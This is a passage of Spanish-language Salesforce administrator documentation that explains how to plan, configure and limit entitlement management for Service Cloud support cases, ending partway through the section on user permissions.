

#### Determining Whether a Customer is Entitled to Support

## Seleccionar un modelo de configuración

Existen tres formas generales de configurar la gestión de asignaciones. Una vez haya decidido qué debe determinar la disponibilidad del servicio de asistencia al cliente, revise los tres modelos y seleccione el que mejor se ajusta a las necesidades de su compañía. Siempre puede cambiar el modelo que está utilizando.





Independientemente del modelo de configuración que elige, puede mejorar su proceso de asistencia con otras funciones de gestión de asignaciones. Por ejemplo, puede:

- **•** Cree procesos de asignación para aplicar pasos obligatorios dependientes del tiempo en su proceso de asistencia.
- **•** Utilice la versión de asignaciones para crear y mantener varias versiones de procesos de asignación
- **•** Agregar asignaciones a comunidades
- **•** Crear reportes acerca de asignaciones

Después de seleccionar un modelo de configuración, dirijase a la inestimable [Lista de selección Configuración de la gestión de asignaciones](#page-2680-0).

CONSULTE TAMBIÉN

[¿Qué es Gestión de asignaciones?](#page-2676-0)

# <span id="page-2680-0"></span>Lista de selección Configuración de la gestión de asignaciones

Cuando configura la gestión de asignaciones, decide qué funciones utilizar. Utilice esta lista de selección para confirmar que ha configurado la gestión de asignaciones de una forma que se ajuste a sus proceso de asistencia.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para configurar la gestión de asignaciones:

**•** "Gestionar asignaciones"





CONSULTE TAMBIÉN

[Planificación de gestión de asignaciones](#page-2677-0)

# <span id="page-2682-0"></span>Limitaciones de gestión de asignaciones

Las siguientes limitaciones se aplican a asignaciones y sus funciones relacionadas.

#### **Limitaciones de asignación**

- **•** Cada asignación debe asociarse con una cuenta.
- **•** No puede compartir asignaciones. Las asignaciones heredan la configuración de colaboración de su cuenta principal.
- **•** Los campos de combinación para la asignación de casos no se admiten. Por ejemplo, si agrega el campo de combinación Nombre de asignación {!Case.Entitlement} a una plantilla de email, el campo no se rellena en la plantilla.
- **•** Los contactos de asignación no tienen formatos de página, formatos de búsqueda, botones, vínculos o tipos de registro.
- **•** Las asignaciones no se aplican automáticamente a casos creados con Caso Web o Correo electrónico para registro de casos. Si es necesario, puede agregar asignaciones a estas funciones mediante el código Apex. Para un desencadenador de muestra, consulte [Asignación predeterminada en casos con desencadenadores](https://developer.salesforce.com/page/Default_Entitlement_on_Case_with_Triggers).

#### **Limitaciones de eventos clave**

- **•** No puede agregar eventos a casos sin utilizar procesos de asignación. Los procesos de asignación aplican eventos a casos.
- **•** Una organización puede tener hasta 1.000 procesos de asignación, con hasta 10 eventos clave por proceso. Si su organización fue creada antes de Summer '13, su número máximo de procesos de asignación puede ser inferior, pero puede solicitar su aumento a Salesforce.
- **•** Los eventos clave en casos no se marcan como Completados de forma automática. Si lo desea, puede configurar la automatización para completar eventos clave automáticamente en casos que cumplen los criterios exclusivos. Para obtener más información, consulte [Autocompletar eventos clave de casos](#page-2703-0).
- **•** Después de activar un proceso de asignación, no puede actualizar o eliminar eventos clave y acciones de eventos clave en el proceso. Sin embargo, puede crear nuevas versiones de procesos de asignación con diferentes configuraciones de evento clave y aplicar la nueva versión a eventos clave existentes.
- **•** No se admiten los horarios de oficina en procesos de asignación en conjuntos de cambios. Si necesita transferir un proceso de asignación con horario de oficina desde una organización de Salesforce a otra, utilice una de estas fórmulas:
	- **–** Cree el proceso de asignación desde cero en la nueva organización
	- **–** Utilice un método alternativo para transferir el proceso de asignación, como la herramienta de migración de Force.com
	- **–** Elimine el horario de oficina del proceso de asignación antes de agregarlo a un conjunto de cambios

#### **Limitaciones de partida de contrato**

- **•** Sólo puede utilizar partidas de contratos si su organización utiliza el objeto Producto.
- **•** No puede crear vistas de lista para partidas de contratos.

## EDICIONES

Disponible en: Salesforce Classic

**•** No puede compartir partidas de contratos. Las partidas de contrato heredan la configuración de colaboración de su contrato de servicio principal. Por ejemplo, los usuarios con el permiso "Leer" en contratos de servicio heredan el permiso "Leer" en partidas de contratos.

### CONSULTE TAMBIÉN

[Lista de selección Configuración de la gestión de asignaciones](#page-2680-0) [Configurar un proceso de asignación](#page-2704-0)

# <span id="page-2683-0"></span>Configurar Asignaciones

Las asignaciones son unidades del servicio de atención al cliente en Salesforce, como "asistencia telefónica" o "asistencia Web". Configure asignaciones en su organización para ayudar los agentes del servicio de asistencia a determinar si un cliente tiene derecho a asistencia.

1. [Activar asignaciones](#page-2684-0)

Active las asignaciones en su organización para ayudar los agentes del servicio de asistencia a entregar el nivel de servicio correcto a sus clientes.

2. [Personalizar asignaciones](#page-2684-1)

Personalice formatos de página y campos de asignación basándose en sus necesidades comerciales y en cómo trabajan sus agentes.

3. [Configurar filtros de búsqueda de asignaciones y activos en casos](#page-2686-0)

Configure filtros de búsqueda en campos de casos relacionados con asignaciones para restringir las asignaciones que los usuarios pueden seleccionar en un caso.

- 4. [Proporcionar acceso a la gestión de asignaciones a los usuarios](#page-2687-0) Después de configurar la gestión de asignaciones, asegúrese de que los usuarios cuentas con los permisos de usuario, el acceso a campos y el acceso a fichas apropiados.
- 5. [Configurar una plantilla de asignación](#page-2689-0)

Las plantillas de asignación le permiten predefinir términos de asistencia que los usuarios pueden agregar a productos.

6. [Agregar asignaciones automáticamente a casos desde Web, Correo electrónico y Comunidades](#page-2691-0)

Las asignaciones no se aplican automáticamente a casos creados con Caso Web, Correo electrónico para registro de casos o Comunidades. Sin embargo, puede agregar asignaciones a estas funciones mediante código Apex.

EDICIONES

Disponible en: Salesforce Classic

## <span id="page-2684-0"></span>Activar asignaciones

Active las asignaciones en su organización para ayudar los agentes del servicio de asistencia a entregar el nivel de servicio correcto a sus clientes.

- **1.** En Configuración, ingrese *Configuración de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asignación**.
- **2.** Seleccione Activar gestión de asignaciones.
- **3.** Haga clic en **Guardar**. Esto le lleva a una página donde puede personalizar la configuración de gestión de asignaciones. Volverá más tarde a estos parámetros en el proceso de configuración de la gestión de asignaciones.

## <span id="page-2684-1"></span>Personalizar asignaciones

Personalice formatos de página y campos de asignación basándose en sus necesidades comerciales y en cómo trabajan sus agentes.

#### **1. Personalice los campos de asignación.**

Esto le permite controlar la información que agregan los usuarios a asignaciones.

- **C.** Sugerencia: Cree campos de asignación personalizados específicos de su industria o sus procesos de asistencia. Por ejemplo:
	- **•** Personalice los valores del campo Tipo para que coincidan con los tipos de asignaciones que su equipo proporciona o vende, como asistencia online o capacitación online.
	- **•** Si su compañía aplica cargos para renovaciones de asignaciones, cree un campo de divisa en asignaciones denominado Costo de renovación.

#### **2. Personalice formatos de página de asignaciones.**

Esto le permite especificar los campos y las listas relacionadas que los usuarios ven en las asignaciones. Considere realizar las siguientes personalizaciones:

- **•** Agregue el campo Icono de estado de modo que los usuarios puedan ver fácilmente si la asignación está activa, vencida o inactiva.
- **•** Para limitar el número de casos que admiten las asignaciones, agregue estos campos a formatos de página de asociaciones:



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

### PERMISOS DE USUARIO

Para activar asignaciones:

**•** "Gestionar asignaciones"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

### PERMISOS DE USUARIO

Para modificar formatos de página y establecer un seguimiento del historial de campos:



- **•** Agregue las listas relacionadas Casos y Contactos para permitir a los usuarios:
	- **–** Ver casos y contactos asociados con asignaciones
	- **–** Crear casos asociados automáticamente con las asignaciones correctas
	- **–** Agregar contactos a las asignaciones

#### **3. Establezca el seguimiento del historial de campos de asignaciones.**

Eso le permite ver cuando se han cambiado los valores de campo. Los cambios se indican en la lista relacionada Historial de asignaciones en las asignaciones. Desde la configuración de la gestión de objetos para asignaciones, vaya a la sección de campos y luego haga clic en **Definir el seguimiento del historial**.

#### **4. Personalizar los formatos de página de otros objetos.**

- **•** Agregue el campo de búsqueda Nombre de asignación a los formatos de páginas de casos. Esto permite que los usuarios agreguen asociaciones a casos.
- **•** Agregar la lista relacionada Asignaciones a los formatos de página de otros objetos:



La lista relacionada Asignaciones tiene un vínculo **Crear caso** para que los usuarios puedan crear un caso que incluye automáticamente la asignación correcta. El caso incluye automáticamente la información de cuentas, contactos o activos de la asignación.

#### **5. Haga la ficha Asignaciones visible en Salesforce y cualquier aplicación personalizada.**

La ficha Asignaciones es donde los usuarios crean y modifican asignaciones. Agregue la ficha a una aplicación o indique a sus usuarios agregarla a una ficha existente establecida en Salesforce. Los usuarios necesitan el permiso "Lectura" en las asignaciones para ver la ficha Asignaciones.

## <span id="page-2686-0"></span>Configurar filtros de búsqueda de asignaciones y activos en casos

Configure filtros de búsqueda en campos de casos relacionados con asignaciones para restringir las asignaciones que los usuarios pueden seleccionar en un caso.

Por ejemplo, cuando los usuarios de la comunidad crean un caso y utilizan la búsqueda en el campo Nombre de asignación, puede configurar filtros de búsqueda de modo que puedan seleccionar solo las asignaciones registradas en su cuenta o contacto.

- **1.** Desde Configuración, ingrese *Configuración de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asignación**.
- **2.** Seleccione los elementos que desee que se devuelvan en los campos de búsqueda.



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para configurar búsquedas relacionadas con asignaciones en casos: "Gestionar asignaciones"

**•** "Gestionar asignaciones"

La selección de varios elementos actúa como una función AND, de modo que cuanto más elementos seleccione, más restringe las opciones devueltas. Por ejemplo, si selecciona Misma cuenta en el caso y Mismo contacto en el caso, el campo de búsqueda Activo solo devuelve activos restringidos tanto en el contacto como en la cuenta en el caso.

Sugerencia: Seleccione elementos que coincidan con el modo en que sus agentes de atención al cliente verifican la  $\bullet$ disponibilidad de la asistencia. Por ejemplo, seleccione los elementos relacionados con cuentas si sus agentes del servicio de atención al cliente verifican la disponibilidad de la asistencia en las cuentas.

#### <span id="page-2687-0"></span>**3.** Haga clic en **Guardar**.

## Proporcionar acceso a la gestión de asignaciones a los usuarios

Después de configurar la gestión de asignaciones, asegúrese de que los usuarios cuentas con los permisos de usuario, el acceso a campos y el acceso a fichas apropiados.

#### **1. Asignar permisos de gestión de asignaciones a los usuarios.**

